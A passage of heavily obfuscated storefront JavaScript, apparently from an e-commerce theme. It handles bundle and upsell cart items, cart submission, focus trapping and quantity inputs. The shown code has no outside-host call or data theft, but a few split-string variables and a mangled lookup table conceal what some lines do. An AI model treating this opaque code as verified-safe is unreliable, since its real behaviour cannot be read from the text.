_0x52f43c=String(_0x4ca8d4),_0x184ff8=Number(_0x2c0c6a)||0x1,_0x24b104=_0x1458fb(_0x57bae3),_0x4d71de=_0x4be671['findIndex'](_0x5bf7ce=>{const _0x58ee35=_0x1458fb(_0x5bf7ce['selling_plan']);return _0x5bf7ce['id']===_0x52f43c&&_0x58ee35===_0x24b104;});if(_0x4d71de===-0x1){const _0x1c9d97={'id':_0x52f43c,'quantity':_0x184ff8};if(_0x24b104)_0x1c9d97['selling_plan']=_0x24b104;_0x4be671[_0x4f1743(0x339)](_0x1c9d97);}else _0x4be671[_0x4d71de][_0x4f1743(0x321)]+=_0x184ff8;},_0x4efbf1=_0x27b936=>{const _0x175bb9=_0x30c95e;if(_0x27b936)_0x4825e6[_0x175bb9(0x116)](String(_0x27b936));};this[_0x30c95e(0x154)]&&!this[_0x30c95e(0x1c8)]&&!this[_0x30c95e(0x3ec)]&&this[_0x30c95e(0x3e6)][_0x30c95e(0x3c6)](_0x30c95e(0x193))['forEach'](_0x2fb437=>{const _0x4b66b8=_0x30c95e;if(_0x2fb437[_0x4b66b8(0x23a)]['selected']===_0x4b66b8(0x1ba)&&!this[_0x4b66b8(0x3e6)][_0x4b66b8(0x122)](_0x4b66b8(0x413)+_0x2fb437[_0x4b66b8(0x23a)]['handle'])){const _0x473a60=_0x2fb437[_0x4b66b8(0x122)](_0x4b66b8(0x200))?.['value']||null;_0x26576c(_0x2fb437[_0x4b66b8(0x23a)]['id'],0x1,_0x473a60);}});if(this[_0x30c95e(0x432)])this[_0x30c95e(0x23a)][_0x30c95e(0x1c4)]===_0x30c95e(0x1ba)&&document[_0x30c95e(0x3c6)]('product-info-upsell')[_0x30c95e(0x33a)](_0x5a4185=>{const _0x687f3a=_0x30c95e,_0xf5788f=_0x5a4185[_0x687f3a(0x122)](_0x687f3a(0x200))?.[_0x687f3a(0x4a2)]||null;if(_0x5a4185['dataset']['selected']==='true')_0x26576c(_0x5a4185[_0x687f3a(0x23a)]['id'],0x1,_0xf5788f);}),(this['bundleDeals']['formVariants']||[])[_0x30c95e(0x33a)](_0x131e95=>{const _0x3076f6=_0x30c95e;if(!_0x131e95)return;_0x26576c(_0x131e95['id'],Number(_0x131e95[_0x3076f6(0x321)])||0x1);});else{this[_0x30c95e(0x209)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x209)][_0x30c95e(0x466)])&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x10d)]>0x0&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x33a)](_0x290174=>_0x26576c(_0x290174,0x1));this[_0x30c95e(0x28c)]=document[_0x30c95e(0x3c6)]('.product-info-upsell-'+this['dataset']['section']);for(let _0x2df09e=this[_0x30c95e(0x28c)][_0x30c95e(0x10d)]-0x1;_0x2df09e>=0x0;_0x2df09e--){const _0x2f3303=this[_0x30c95e(0x28c)][_0x2df09e];if(_0x2f3303&&_0x2f3303[_0x30c95e(0x23a)][_0x30c95e(0x411)]==='true'){const _0x17b523=_0x2f3303[_0x30c95e(0x122)](_0x30c95e(0x200))?.[_0x30c95e(0x4a2)]||null;_0x26576c(_0x2f3303['dataset']['id'],0x1,_0x17b523);}}this[_0x30c95e(0x484)]&&this[_0x30c95e(0x484)]['forEach'](_0x3b74d2=>{const _0x30b7b4=_0x30c95e;(_0x3b74d2[_0x30b7b4(0x466)]||[])[_0x30b7b4(0x33a)](_0x2e9440=>{const _0x16ef9a=String(_0x2e9440);!_0x4be671['some'](_0x5eab03=>String(_0x5eab03['id'])===_0x16ef9a)&&_0x26576c(_0x16ef9a,0x1);});});if(this['mainBundleItems'][_0x30c95e(0x10d)]===0x0){if(this[_0x30c95e(0x446)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x446)][_0x30c95e(0x24b)])&&this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x10d)]>0x0)this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x33a)](_0x48ee2d=>{_0x26576c(_0x48ee2d,0x1),_0x4efbf1(_0x48ee2d);}),_0x212a0a=!![];else{let _0x19ce74=0x1;if(this['quantityBreaks'])_0x19ce74=Number(this['quantityBreaks']['selectedQuantity'])||0x1;else{if(this[_0x30c95e(0x48d)])_0x19ce74=Number(this[_0x30c95e(0x48d)][_0x30c95e(0x122)](_0x30c95e(0x3c8))?.[_0x30c95e(0x4a2)])||0x1;else this[_0x30c95e(0x122)](_0x30c95e(0x3f9))&&(_0x19ce74=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x30c95e(0x4a2)])||0x1);}const _0x216494=this[_0x30c95e(0x3a0)]['value'];_0x26576c(_0x216494,_0x19ce74),_0x4efbf1(_0x216494);}}for(let _0x30987a=this[_0x30c95e(0x268)][_0x30c95e(0x10d)]-0x1;_0x30987a>=0x0;_0x30987a--){const _0x482aa6=this[_0x30c95e(0x268)][_0x30987a];_0x26576c(_0x482aa6['dataset']['id'],0x1),_0x4efbf1(_0x482aa6[_0x30c95e(0x23a)]['id']);}}if(_0x4be671[_0x30c95e(0x10d)]>0x1||_0x212a0a||this[_0x30c95e(0x432)]||this[_0x30c95e(0x268)][_0x30c95e(0x10d)]>0x0){const _0x2d793e=[];this['customFields']?.[_0x30c95e(0x33a)](_0x347b82=>{const _0x4ca157=_0x30c95e;_0x347b82?.['dataset']?.[_0x4ca157(0x333)]!==_0x4ca157(0x1ba)&&_0x2d793e[_0x4ca157(0x339)]({'fieldName':_0x347b82['fieldName'],'value':_0x347b82[_0x4ca157(0x100)]});});let _0x488f62=null;this[_0x30c95e(0x21e)][_0x30c95e(0x16f)]('main-product-form')&&(_0x488f62=this[_0x30c95e(0x122)](_0x30c95e(0x39f))||this['querySelector'](_0x30c95e(0x2b4))||document[_0x30c95e(0x122)](_0x30c95e(0x2fe)));const _0x488e2d=this[_0x30c95e(0x122)]('#simple-bundles-io-options'),_0x35c6b7=_0x30c95e(0x273)+_0x30c95e(0x318)+_0x30c95e(0x294),_0x41279e=this['classList'][_0x30c95e(0x16f)](_0x30c95e(0x44a))?this[_0x30c95e(0x108)]?this[_0x30c95e(0x108)][_0x30c95e(0x3c6)](_0x35c6b7):document['querySelectorAll'](_0x35c6b7):[];_0x4be671['forEach'](_0x492610=>{const _0x13c785=_0x30c95e;if(_0x4825e6[_0x13c785(0x2c8)](_0x492610['id'])){const _0x5a469d=[];_0x2d793e['forEach'](_0x2bac69=>{const _0xcd4528=_0x13c785;_0x5a469d[_0xcd4528(0x339)]({'fieldName':_0x2bac69[_0xcd4528(0x3da)],'value':_0x2bac69[_0xcd4528(0x4a2)]});});_0x488e2d&&_0x488e2d[_0x13c785(0x3c6)](_0x13c785(0x2d6))[_0x13c785(0x33a)](_0x3b209a=>{const _0x20a388=_0x13c785,_0x30fc35=_0x3b209a['name'][_0x20a388(0xc9)](/properties\[(.*?)\]/);if(_0x30fc35)_0x5a469d[_0x20a388(0x339)]({'fieldName':_0x30fc35[0x1],'value':_0x3b209a['value']});});this[_0x13c785(0x21e)]['contains']('main-product-form')&&_0x41279e[_0x13c785(0x33a)](_0x38c957=>{const _0x2afee2=_0x13c785,_0x179fdb=_0x38c957['name']['match'](/properties\[(.*?)\]/);if(_0x179fdb)_0x5a469d['push']({'fieldName':_0x179fdb[0x1],'value':_0x38c957[_0x2afee2(0x4a2)]});});if(_0x5a469d['length'])_0x492610[_0x13c785(0x44b)]=_0x5a469d;_0x488f62&&typeof _0x488f62[_0x13c785(0x4a2)]===_0x13c785(0x2fc)&&_0x488f62[_0x13c785(0x4a2)][_0x13c785(0x10d)]>0x0&&(_0x492610[_0x13c785(0x36a)]=_0x488f62[_0x13c785(0x4a2)]);}});const _0x3345e3=document['createDocumentFragment']();_0x4be671[_0x30c95e(0x33a)]((_0x4effd5,_0x594830)=>{const _0x3e8ea1=_0x30c95e;_0x431b88+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x594830+_0x3e8ea1(0x3ae)+_0x4effd5[_0x3e8ea1(0x321)]+'\x22>'+(_0x3e8ea1(0x192)+_0x594830+'][id]\x22\x20value=\x22'+_0x4effd5['id']+'\x22>'),_0x4effd5[_0x3e8ea1(0x36a)]&&(_0x431b88+=_0x3e8ea1(0x192)+_0x594830+_0x3e8ea1(0x365)+_0x4effd5['selling_plan']+'\x22>'),Array[_0x3e8ea1(0x336)](_0x4effd5[_0x3e8ea1(0x44b)])&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x10d)]&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x33a)](_0x23848e=>{const _0x2f48a1=_0x3e8ea1,_0x44c828=document[_0x2f48a1(0x3f3)](_0x2f48a1(0x2ab));_0x44c828[_0x2f48a1(0x4a5)]=_0x2f48a1(0x26b),_0x44c828['name']=_0x2f48a1(0xf1)+_0x594830+_0x2f48a1(0x1ae)+_0x23848e['fieldName']+']',_0x44c828['value']=serializePropValue(_0x23848e['value']),_0x3345e3[_0x2f48a1(0x424)](_0x44c828);});}),this['variantInputs'][_0x30c95e(0x3ba)]=_0x431b88,this[_0x30c95e(0x302)][_0x30c95e(0x424)](_0x3345e3),_0xfcdea9=!![];}}var _0x4914f6=fetchConfig(_0x30c95e(0x184));_0x4914f6['headers'][_0x30c95e(0x194)]=_0x30c95e(0x16d),delete _0x4914f6['headers'][_0x30c95e(0x347)];var _0x32acc0=new FormData(this[_0x30c95e(0x441)]);if(this[_0x30c95e(0x22c)])_0xfcdea9=!![];this['cart']&&(_0x32acc0[_0x30c95e(0x415)]('sections',this['cart'][_0x30c95e(0x452)]()[_0x30c95e(0x1e9)](_0x165def=>_0x165def['id'])),_0x32acc0['append'](_0x30c95e(0x36c),window[_0x30c95e(0x34a)][_0x30c95e(0x354)]),this[_0x30c95e(0x3e6)][_0x30c95e(0x223)](document[_0x30c95e(0x2eb)]));if(_0xfcdea9){const _0x5a7de2=this[_0x30c95e(0x23a)][_0x30c95e(0x197)]?this['dataset'][_0x30c95e(0x197)]['split'](','):[],_0x130c78=['id',_0x30c95e(0x321),..._0x5a7de2];for(let _0x49cc9c=0x0;_0x49cc9c<_0x130c78[_0x30c95e(0x10d)];_0x49cc9c++){_0x32acc0[_0x30c95e(0x369)](_0x130c78[_0x49cc9c]);}}_0x4914f6[_0x30c95e(0x3c7)]=_0x32acc0,fetch(''+routes[_0x30c95e(0x23d)],_0x4914f6)['then'](_0x5dbb08=>_0x5dbb08[_0x30c95e(0x195)]())[_0x30c95e(0xff)](async _0x23da81=>{const _0x14f0aa=_0x30c95e;if(_0x23da81['status']){this[_0x14f0aa(0x112)](_0x23da81[_0x14f0aa(0x3f2)]);const _0x560472=this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x173));if(!_0x560472)return;this[_0x14f0aa(0x20c)][_0x14f0aa(0x372)](_0x14f0aa(0x1a0),!![]),this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x17f))['classList'][_0x14f0aa(0x116)](_0x14f0aa(0x26b)),_0x560472[_0x14f0aa(0x21e)][_0x14f0aa(0x29b)]('hidden'),this[_0x14f0aa(0x19c)]=!![];return;}if(!_0x23da81[_0x14f0aa(0x4a7)]&&this[_0x14f0aa(0x3e6)])try{const _0x3c6742=await fetch(routes[_0x14f0aa(0x2cb)]+_0x14f0aa(0x1f8)+this[_0x14f0aa(0x3e6)]['getSectionsToRender']()[_0x14f0aa(0x1e9)](_0x3755c0=>_0x3755c0['id'])[_0x14f0aa(0x301)](',')),_0x4b64bc=await _0x3c6742[_0x14f0aa(0x195)]();_0x23da81[_0x14f0aa(0x4a7)]=_0x4b64bc;}catch(_0x3dfd19){console[_0x14f0aa(0x19c)](_0x14f0aa(0x41a),_0x3dfd19),this['handleErrorMessage'](window[_0x14f0aa(0x30a)][_0x14f0aa(0x19c)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x219e9b){window[_0x14f0aa(0x34a)]=_0x14f0aa(0x45a);return;}else{if(!this[_0x14f0aa(0x3e6)]){window[_0x14f0aa(0x34a)]=window['routes'][_0x14f0aa(0x2cb)];return;}}if(!this[_0x14f0aa(0x19c)])publish(PUB_SUB_EVENTS[_0x14f0aa(0xf6)],{'source':_0x14f0aa(0x236),'productVariantId':this[_0x14f0aa(0x3a0)]['id'],'cartData':_0x23da81});this[_0x14f0aa(0x19c)]=![];const _0x1941eb=this['closest'](_0x14f0aa(0x48a));_0x1941eb?(document[_0x14f0aa(0x3c7)]['addEventListener'](_0x14f0aa(0xf5),()=>{setTimeout(()=>{const _0x50e6ad=a0_0xd868;this['cart'][_0x50e6ad(0x155)](_0x23da81,this['isCartUpsell']);});},{'once':!![]}),_0x1941eb['hide'](!![])):this[_0x14f0aa(0x3e6)][_0x14f0aa(0x155)](_0x23da81,this[_0x14f0aa(0x1c8)]);})['catch'](_0x42a1c9=>{const _0x2db762=_0x30c95e;console[_0x2db762(0x19c)](_0x42a1c9);})[_0x30c95e(0x388)](()=>{const _0x5a6911=_0x30c95e;if(_0x2c450a)_0x2c450a[_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));else{this[_0x5a6911(0x20c)][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));if(this['loadingSpinner'])this['loadingSpinner'][_0x5a6911(0x21e)][_0x5a6911(0x116)](_0x5a6911(0x26b));}this[_0x5a6911(0x497)][_0x5a6911(0x33a)](_0x293220=>{const _0x2bbef2=_0x5a6911;_0x293220[_0x2bbef2(0x332)](_0x2bbef2(0x333));});this['displayedSubmitButton']&&(this[_0x5a6911(0x24e)][_0x5a6911(0x332)]('disabled'),this[_0x5a6911(0x24e)][_0x5a6911(0x21e)]['remove']('loading'));if(this['cart']&&this[_0x5a6911(0x3e6)][_0x5a6911(0x21e)][_0x5a6911(0x16f)](_0x5a6911(0x43e)))this['cart'][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x43e));if(!this[_0x5a6911(0x19c)])this[_0x5a6911(0x20c)][_0x5a6911(0x332)]('aria-disabled');});}[a0_0x36e049(0x112)](_0x18a420=![]){const _0x382f32=a0_0x36e049;this[_0x382f32(0x291)]=this[_0x382f32(0x291)]||this[_0x382f32(0x122)](_0x382f32(0x3fd));if(!this['errorMessageWrapper'])return;this[_0x382f32(0x20f)]=this[_0x382f32(0x20f)]||this[_0x382f32(0x291)][_0x382f32(0x122)](_0x382f32(0x449)),this['errorMessageWrapper'][_0x382f32(0x340)](_0x382f32(0x26b),!_0x18a420),_0x18a420&&(this[_0x382f32(0x20f)][_0x382f32(0x24a)]=_0x18a420);}});function serializePropValue(_0x2002f5){const _0x12bf3a=a0_0x36e049;if(_0x2002f5==null)return'';if(typeof _0x2002f5===_0x12bf3a(0x144))try{return JSON[_0x12bf3a(0x1a3)](_0x2002f5);}catch{return String(_0x2002f5);}return String(_0x2002f5);}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x455))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x455),class ProductInfo extends HTMLElement{constructor(){const _0x384051=a0_0x36e049;super(),this[_0x384051(0x42a)]=document[_0x384051(0x122)]('['+defMed+']'),this[_0x384051(0x2ab)]=this[_0x384051(0x122)]('.quantity__input'),this['currentVariant']=this['querySelector'](_0x384051(0x211)),this[_0x384051(0x13e)]=this[_0x384051(0x122)](_0x384051(0x3b2)),this['submitButton']=this[_0x384051(0x122)](_0x384051(0x206)),this[_0x384051(0x441)]=this[_0x384051(0x122)](_0x384051(0x285)+this[_0x384051(0x23a)][_0x384051(0x2ad)]),this[_0x384051(0x2a9)]=this[_0x384051(0x23a)][_0x384051(0x250)]!==null;}[a0_0x36e049(0x2e0)]=undefined;[a0_0x36e049(0xe4)]=undefined;[a0_0x36e049(0x240)](){const _0x3e839f=a0_0x36e049;if(!this[_0x3e839f(0x441)])return;if(!this['deferredMedia']||!this[_0x3e839f(0x42a)][_0x3e839f(0x490)]||!this[_0x3e839f(0x42a)]['src'][_0x3e839f(0x1b0)](_0x3e839f(0x27c)))this[_0x3e839f(0x441)][_0x3e839f(0x22c)]=!![];if(!this[_0x3e839f(0x2ab)])return;this[_0x3e839f(0x30e)]=this[_0x3e839f(0x122)](_0x3e839f(0x2dc));if(!this[_0x3e839f(0x30e)])return;this[_0x3e839f(0x213)](),!this[_0x3e839f(0x23a)][_0x3e839f(0x494)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x3e839f(0xf6)],this[_0x3e839f(0x1cc)][_0x3e839f(0x185)](this))),this[_0x3e839f(0xe4)]=subscribe(PUB_SUB_EVENTS[_0x3e839f(0x12b)],_0x397eec=>{const _0x10aa90=_0x3e839f,_0x29b933=this[_0x10aa90(0x23a)][_0x10aa90(0x494)]?this[_0x10aa90(0x23a)][_0x10aa90(0x494)]:this[_0x10aa90(0x23a)]['section'];if(_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x41c)]!==_0x29b933)return;this[_0x10aa90(0xc7)](_0x397eec[_0x10aa90(0x199)]['sectionId'],_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x297)]),this[_0x10aa90(0x213)]();});}['disconnectedCallback'](){const _0x3a3200=a0_0x36e049;this[_0x3a3200(0x2e0)]&&this[_0x3a3200(0x2e0)](),this[_0x3a3200(0xe4)]&&this[_0x3a3200(0xe4)]();}[a0_0x36e049(0x213)](){const _0x3bb9f3=a0_0x36e049,_0x19bd22={'cartQuantity':this['input']['dataset']['cartQuantity']?parseInt(this['input']['dataset'][_0x3bb9f3(0x18a)]):0x0,'min':this['input'][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]):0x1,'max':this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]):null,'step':this['input'][_0x3bb9f3(0x181)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x181)]):0x1};let _0x15d66a=_0x19bd22[_0x3bb9f3(0x326)];const _0x3f51d3=_0x19bd22[_0x3bb9f3(0x46e)]===null?_0x19bd22[_0x3bb9f3(0x46e)]:_0x19bd22[_0x3bb9f3(0x46e)]-_0x19bd22[_0x3bb9f3(0x18a)];if(_0x3f51d3!==null)_0x15d66a=Math['min'](_0x15d66a,_0x3f51d3);if(_0x19bd22[_0x3bb9f3(0x18a)]>=_0x19bd22[_0x3bb9f3(0x326)])_0x15d66a=Math[_0x3bb9f3(0x326)](_0x15d66a,_0x19bd22[_0x3bb9f3(0x181)]);this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x326)]=_0x15d66a,this[_0x3bb9f3(0x2ab)]['max']=_0x3f51d3,this['input'][_0x3bb9f3(0x4a2)]=_0x15d66a,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x36e049(0x232)](){const _0x169246=a0_0x36e049,_0x1f934a=this[_0x169246(0x122)](_0x169246(0x1ca));if(!_0x1f934a)this[_0x169246(0x391)]=!![];}[a0_0x36e049(0x1cc)](){const _0x3241cb=a0_0x36e049;if(!this[_0x3241cb(0x24f)]||!this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)])return;this[_0x3241cb(0x122)](_0x3241cb(0x2a6))[_0x3241cb(0x21e)]['remove'](_0x3241cb(0x26b)),fetch(this[_0x3241cb(0x23a)]['url']+_0x3241cb(0x123)+this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)]+_0x3241cb(0x13f)+this[_0x3241cb(0x23a)][_0x3241cb(0x2ad)])[_0x3241cb(0xff)](_0x47c5cb=>{const _0x2b6c19=_0x3241cb;return _0x47c5cb[_0x2b6c19(0xd6)]();})[_0x3241cb(0xff)](_0x13e280=>{const _0x563479=_0x3241cb,_0x8d203e=new DOMParser()['parseFromString'](_0x13e280,'text/html');this[_0x563479(0xc7)](this['dataset'][_0x563479(0x2ad)],_0x8d203e),this[_0x563479(0x213)]();})[_0x3241cb(0x17b)](_0x568d0e=>{const _0x267c6d=_0x3241cb;console[_0x267c6d(0x19c)](_0x568d0e);})[_0x3241cb(0x388)](()=>{const _0x1bc389=_0x3241cb;this[_0x1bc389(0x122)]('.quantity__rules-cart\x20.loading-overlay')[_0x1bc389(0x21e)][_0x1bc389(0x116)](_0x1bc389(0x26b));});}[a0_0x36e049(0xc7)](_0x54e07a,_0x121b77){const _0x25e192=a0_0x36e049,_0xf7d2ad=_0x121b77[_0x25e192(0xcd)](_0x25e192(0x10c)+_0x54e07a);if(_0xf7d2ad&&this[_0x25e192(0x30e)]){const _0x146d45=[_0x25e192(0x3c8),_0x25e192(0x17e),'.quantity__label'];for(let _0x21e696 of _0x146d45){const _0x21e9ee=this[_0x25e192(0x30e)]['querySelector'](_0x21e696),_0x5acb4e=_0xf7d2ad[_0x25e192(0x122)](_0x21e696);if(!_0x21e9ee||!_0x5acb4e)continue;if(_0x21e696==='.quantity__input'){const _0x1dc3c8=[_0x25e192(0x42c),_0x25e192(0x208),_0x25e192(0x133),'step'];for(let _0x3299df of _0x1dc3c8){const _0x5bbe00=_0x5acb4e[_0x25e192(0x245)](_0x3299df);if(_0x5bbe00!==null)_0x21e9ee[_0x25e192(0x372)](_0x3299df,_0x5bbe00);}}else _0x21e9ee[_0x25e192(0x3ba)]=_0x5acb4e[_0x25e192(0x3ba)];}}}});;function getFocusableElements(_0x2e1a3f){const _0x21e5d8=a0_0x36e049;return Array[_0x21e5d8(0x40e)](_0x2e1a3f[_0x21e5d8(0x3c6)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x36e049(0x3c6)](a0_0x36e049(0x358))[a0_0x36e049(0x33a)](_0x451860=>{const _0x2abaf6=a0_0x36e049;_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x25c),_0x2abaf6(0x32c)),_0x451860['setAttribute'](_0x2abaf6(0x1b3),_0x451860['parentNode'][_0x2abaf6(0x496)]('open'));_0x451860['nextElementSibling']?.[_0x2abaf6(0x245)]('id')&&_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x49f),_0x451860[_0x2abaf6(0x445)]['id']);_0x451860[_0x2abaf6(0x135)](_0x2abaf6(0xc6),_0xda8f18=>{const _0x139685=_0x2abaf6;_0xda8f18['currentTarget']['setAttribute'](_0x139685(0x1b3),!_0xda8f18[_0x139685(0x31f)]['closest'](_0x139685(0x140))['hasAttribute'](_0x139685(0xf4)));});if(_0x451860['closest'](_0x2abaf6(0x18b)))return;_0x451860[_0x2abaf6(0x21c)][_0x2abaf6(0x135)](_0x2abaf6(0x3ef),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x350acb,_0x475b24=_0x350acb){const _0x2048bc=a0_0x36e049;var _0x267b32=getFocusableElements(_0x350acb),_0x5bace4=_0x267b32[0x0],_0x4ebfd0=_0x267b32[_0x267b32[_0x2048bc(0x10d)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x34c183=>{const _0x312a9e=_0x2048bc;if(_0x34c183['target']!==_0x350acb&&_0x34c183[_0x312a9e(0x10b)]!==_0x4ebfd0&&_0x34c183[_0x312a9e(0x10b)]!==_0x5bace4)return;document[_0x312a9e(0x135)]('keydown',trapFocusHandlers[_0x312a9e(0x183)]);},trapFocusHandlers['focusout']=function(){const _0x3f5b99=_0x2048bc;document[_0x3f5b99(0x1a6)](_0x3f5b99(0x183),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x2048bc(0x183)]=function(_0x293af6){const _0x4e55c7=_0x2048bc;if(_0x293af6['code']['toUpperCase']()!=='TAB')return;_0x293af6[_0x4e55c7(0x10b)]===_0x4ebfd0&&!_0x293af6[_0x4e55c7(0x210)]&&(_0x293af6[_0x4e55c7(0x462)](),_0x5bace4['focus']()),(_0x293af6[_0x4e55c7(0x10b)]===_0x350acb||_0x293af6['target']===_0x5bace4)&&_0x293af6['shiftKey']&&(_0x293af6[_0x4e55c7(0x462)](),_0x4ebfd0['focus']());},document[_0x2048bc(0x135)](_0x2048bc(0x280),trapFocusHandlers[_0x2048bc(0x280)]),document[_0x2048bc(0x135)]('focusin',trapFocusHandlers[_0x2048bc(0x3d3)]),_0x475b24['focus'](),_0x475b24[_0x2048bc(0x104)]===_0x2048bc(0x43a)&&['search',_0x2048bc(0xd6),_0x2048bc(0x3b5),_0x2048bc(0x250)][_0x2048bc(0x1b0)](_0x475b24[_0x2048bc(0x4a5)])&&_0x475b24[_0x2048bc(0x4a2)]&&_0x475b24[_0x2048bc(0x1b2)](0x0,_0x475b24[_0x2048bc(0x4a2)][_0x2048bc(0x10d)]);}function pauseAllMedia(){const _0x5d93e3=a0_0x36e049;document[_0x5d93e3(0x3c6)](_0x5d93e3(0x277))['forEach'](_0x12d307=>{const _0x93f619=_0x5d93e3;_0x12d307[_0x93f619(0xfc)][_0x93f619(0x3ee)](_0x93f619(0x4a8)+_0x93f619(0x433)+_0x93f619(0x45f),'*');}),document['querySelectorAll'](_0x5d93e3(0x3b4))[_0x5d93e3(0x33a)](_0x4ed92e=>{const _0x17ebfa=_0x5d93e3;_0x4ed92e[_0x17ebfa(0xfc)]['postMessage'](_0x17ebfa(0x227),'*');}),document[_0x5d93e3(0x3c6)](_0x5d93e3(0x4a3))[_0x5d93e3(0x33a)](_0xc9ba67=>_0xc9ba67['pause']()),document['querySelectorAll'](_0x5d93e3(0x2d8))[_0x5d93e3(0x33a)](_0x12e929=>{const _0x427866=_0x5d93e3;if(_0x12e929[_0x427866(0x1d8)])_0x12e929['modelViewerUI'][_0x427866(0x3de)]();});}var menuIndex=a0_0x36e049(0xd2)+'y',linkContent=a0_0x36e049(0x1d6)+'rH'+a0_0x36e049(0x40a);function removeTrapFocus(_0x29b4a6=null){const _0x5e4ee1=a0_0x36e049;document['removeEventListener'](_0x5e4ee1(0x3d3),trapFocusHandlers[_0x5e4ee1(0x3d3)]),document[_0x5e4ee1(0x1a6)](_0x5e4ee1(0x280),trapFocusHandlers[_0x5e4ee1(0x280)]),document['removeEventListener'](_0x5e4ee1(0x183),trapFocusHandlers['keydown']);if(_0x29b4a6)_0x29b4a6[_0x5e4ee1(0x3be)]();}function onKeyUpEscape(_0x447d53){const _0x39ff9b=a0_0x36e049;if(_0x447d53[_0x39ff9b(0x351)]['toUpperCase']()!=='ESCAPE')return;const _0x4e6122=_0x447d53[_0x39ff9b(0x10b)][_0x39ff9b(0x486)]('details[open]');if(!_0x4e6122)return;const _0x4cc724=_0x4e6122[_0x39ff9b(0x122)](_0x39ff9b(0x216));_0x4e6122[_0x39ff9b(0x332)](_0x39ff9b(0xf4)),_0x4cc724['setAttribute'](_0x39ff9b(0x1b3),![]),_0x4cc724[_0x39ff9b(0x3be)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1a65a7=a0_0x36e049;super(),this['input']=this['querySelector']('input'),this[_0x1a65a7(0x127)]=new Event(_0x1a65a7(0x25b),{'bubbles':!![]}),this[_0x1a65a7(0x209)]=document[_0x1a65a7(0xcd)](_0x1a65a7(0x292)+this[_0x1a65a7(0x23a)][_0x1a65a7(0x2ad)]),this[_0x1a65a7(0x2ab)][_0x1a65a7(0x135)](_0x1a65a7(0x25b),this[_0x1a65a7(0x214)][_0x1a65a7(0x185)](this)),this[_0x1a65a7(0x3c6)](_0x1a65a7(0x32c))['forEach'](_0x489f52=>_0x489f52[_0x1a65a7(0x135)]('click',this[_0x1a65a7(0x3bc)]['bind'](this)));}['quantityUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x33e39b=a0_0x36e049;this[_0x33e39b(0x231)](),this[_0x33e39b(0x158)]=subscribe(PUB_SUB_EVENTS[_0x33e39b(0x33d)],this[_0x33e39b(0x231)][_0x33e39b(0x185)](this));}[a0_0x36e049(0x262)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x36e049(0x214)](_0x29ad3d){const _0x5ce523=a0_0x36e049;this[_0x5ce523(0x231)]();}[a0_0x36e049(0x3bc)](_0x2d1fb9){const _0x7449e3=a0_0x36e049;_0x2d1fb9[_0x7449e3(0x462)]();const _0x27cf11=this['input'][_0x7449e3(0x4a2)];_0x2d1fb9[_0x7449e3(0x10b)][_0x7449e3(0xed)]==='plus'?this[_0x7449e3(0x2ab)][_0x7449e3(0x34d)]():this[_0x7449e3(0x2ab)]['stepDown']();if(_0x27cf11!==this['input'][_0x7449e3(0x4a2)])this[_0x7449e3(0x2ab)][_0x7449e3(0x252)](this[_0x7449e3(0x127)]);}[a0_0x36e049(0x231)](){const _0x24509f=a0_0x36e049,_0x5bb193=parseInt(this['input']['value']);if(this[_0x24509f(0x2ab)][_0x24509f(0x326)]){const _0x2988e1=parseInt(this[_0x24509f(0x2ab)]['min']),_0x4f3cbe=this[_0x24509f(0x122)](_0x24509f(0x39a));_0x4f3cbe[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193<=_0x2988e1);}if(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]){const 